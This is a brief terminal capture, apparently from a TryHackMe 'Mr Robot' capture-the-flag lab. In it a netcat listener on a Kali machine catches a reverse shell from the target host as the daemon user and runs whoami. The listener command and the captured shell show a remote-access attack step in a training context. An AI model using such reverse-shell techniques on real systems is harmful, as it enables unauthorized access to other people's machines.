 ┌──(root㉿kali)-[/home/…/Desktop/THM/mrrobot/content]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.2.69.66] from (UNKNOWN) [10.10.142.60] 38635
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 17:54:24 up  1:58,  0 users,  load average: 0.00, 0.04, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$